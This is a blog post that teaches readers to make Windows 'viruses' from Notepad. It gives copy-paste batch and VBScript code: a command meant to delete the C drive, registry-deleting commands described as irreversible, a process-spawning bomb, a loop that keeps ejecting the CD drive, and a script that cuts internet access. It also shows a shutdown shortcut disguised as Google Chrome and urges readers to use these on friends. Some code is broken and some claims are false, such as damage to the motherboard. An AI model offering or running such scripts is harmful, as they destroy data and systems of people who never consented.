Learn how to create a computer virus in less than 60 seconds: Almost every computer or laptop user has faced virus attack at least once in their life for sure, and we all know what is virus. Today we are going to describe five ways to create a virus in less than a minute. Go through the post to know about it.
oday we are here with the method to Create a Virus in Less Than 60 seconds. Today in every second, a person is using a computer and almost every one of them knows about a virus. The virus is a malicious program that enters into the computer without your permission and can affect your data and operating system. Well, viruses are of different types as there are trojan horses and much more. However, have you ever thought about creating a virus? You can create one within seconds, and it is possible with some simple methods that I am going to discuss in this post.
How To Create Computer Virus in Less Than 60 Seconds
Many of you will think the methods must be on coding, but there is nothing like that. The tricks are based on the notepad. Just follow the below steps for creating a virus within a minute. Additionally, you can remove malware from your browser if it is infected. So, lets check out how to make a virus with notepad.
How to make a virus with notepad
1. Creating a Dangerous Virus
Step 1. First of all, in your Windows OS, open the notepad.

Step 2. Now copy and paste the below code in your notepad screen.
@Echo off
Del C: *.* |y

Step 3. Now save this file as virus.bat (you can select any of random name but .bat after that must be there).

Now running the file will delete the C drive completely, and the operating system of the respective computer will get corrupted.
Note: This method is only for knowledge purpose. Don’t try this on your computer as it will completely format your C drive.
2. Creating a Harmless Cdrom Virus
Open Notepad and Paste the following code into it and save it as CD-ROM.vbs or anything *.vbs
Set oWMP = CreateObject(“WMPlayer.OCX.7”)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop

When you double click on this file, you will be amazed at what this simple, harmless virus can do. Your CD/DVD drives will get continuously ejected.
To stop this virus, you need to open Task Manager and select process tab and end the wscript.exe file.
3. Create a Virus To Test Your Antivirus (fake virus notepad)
Open notepad and paste the given code and simply save the file as “EICAR.COM”
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*

If you have an active antivirus, then your antivirus program will simply remove this file in no-time. This is the harmless virus that is used to check the security level of your antivirus.
4. Virus To Stop Someone’s Internet Access
This is a harmless virus and it will not destroy your PC. You can use this notepad virus scripts to prank your friends. This virus stops anyone’s internet access. You need to type
the following code in the notepad.
the following code in the notepad.
@Echo off
Ipconfig /release

Now Save the file as a .bat format like internet.bat and sent it to your friends. The IP address will be lost, and therefore they won’t be able to fix it. Well, if you want to fix it. Simply type in IPconfig /renew. So, this is one of the best notepad virus prank.
5. Creating a Matrix Type screen
Well, it’s not a virus. It is just a simple notepad trick that will let you see the string of green characters appearing randomly. It has nothing to do with your computer registry, batch, etc. You can use this trick to scare your friend because the screen looks like a virus affected.
Simply open Notepad and type the following code into it.
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start

Now save the file as Matrix.bat, and click on it and the show begins.
6. Shutdown virus
You can also create a virus that can shut down computers. Well, this virus is harmless but can cause data loss due to sudden shutdown. Here’s how you can make a shutdown virus to pull up a prank with your friends.
Step 1. First of all, right click on your desktop and then choose the option “Create Shortcut”

Step 2. Now in the pop-up window type in -s -t 60 -c “Virus Detection. The computer is shutting down.” Instead of 60, you can put what value you want. It represents the time in seconds.

Step 3. Then click on the Next button and type chrome. Or whatever you want.

Step 4. Then you need to change the icon of the shortcut, choose the icon of Google Chrome.

Your virus will look like Google Chrome. You can carry this file in your Pendrive and can shut down your friends’ computer.
Few Other Notepad Virus Codes (Notepad virus tricks)
Here are few other source codes to create a notepad virus on Windows computer. However, these viruses are dangerous and can destroy your computer. Therefore, don’t use this virus for evil purposes.
Note: The damages caused by these viruses are irreversible
#1 Disable Internet Permanently
The below code will disable anyone’s internet connectivity PERMANENTLY.
#2 Endless Notepads
The below code will pop up endless notepads until the computer freezes and crashes!
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
#3 Endless Enter
The below code will make the enter button pressed continuously
Set wshShell = wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
#4 Delete Key Registry Files
Before trying the notepad virus, please keep in mind that this is a dangerous and unrecoverable virus which can cause permanent damage to your operating system. Reinstalling Windows is the only option to recover from this dangerous virus.
@ECHO OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
:MESSAGE
ECHO Your PC has been crashed.Your Dad.
GOTO MESSAGE
#5 App Bomber
This is another dangerous virus which can freeze computer in no-time. Basically, this virus will open different applications repeatedly which forces the computer to freeze. This virus can also damage your motherboard, so try this at your own risk.
@echo off
😡
start winword
start mspaint
start notepad
start write
start cmd
start explorer
start control
start calc
goto x
You can add your own application in the above-given code.
So this is all about How To Create a Virus in Less Than 60 seconds. By this method, you can easily create the harmful and harmless virus and can make your friends fool. If you have some more tricks like this, you can share with us. Hope you like the post! Don’t forget to share this cool post with your friend.



0 Comments